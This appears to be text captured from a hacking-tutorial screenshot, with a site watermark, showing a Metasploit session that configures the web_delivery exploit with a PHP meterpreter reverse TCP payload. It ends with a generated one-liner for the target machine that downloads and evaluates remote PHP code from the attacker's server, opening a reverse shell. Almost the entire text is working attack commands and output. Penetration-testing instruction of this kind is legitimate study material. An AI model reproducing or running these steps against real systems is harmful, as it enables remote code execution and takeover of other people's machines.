 msf > use exploit/multi/script/web_delivery
msf exploit(web_delivery) > set target 1
target => 1
www.hackingarticles.in
msf exploit(web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(web_delivery) > set lhost 192.168.1.123
lhost => 192.168.1.123
msf exploit(web_delivery) > set srvport 8081
srvport => 8081
msf exploit(web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.123:4444
www.hackingarticles.in
[*] Using URL: http://0.0.0.0:8081/7EwzOU
[*] Local IP: http://192.168.1.123:8081/7EwzOU
[*] Server started.
msf exploit(web_delivery) > [*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.1.123:8081/7EwzOU'));"